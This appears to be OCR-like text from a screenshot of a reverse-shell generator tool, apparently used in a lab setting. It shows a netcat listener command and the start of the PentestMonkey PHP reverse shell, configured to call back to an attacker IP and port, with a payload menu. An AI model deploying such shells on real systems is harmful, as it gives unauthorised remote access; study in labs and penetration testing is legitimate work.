 IP
10.10.14.13
Port
1337
+1
nc -lvnp 1337
Type
nc
Copy
1 Attack host's, i.e., listener, socket pair
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
2 Select payload
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.13';
$port = 1337;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
3 Copy into a file,
e.g. shell.php
Shell
bash
Encoding
None
Raw
Copy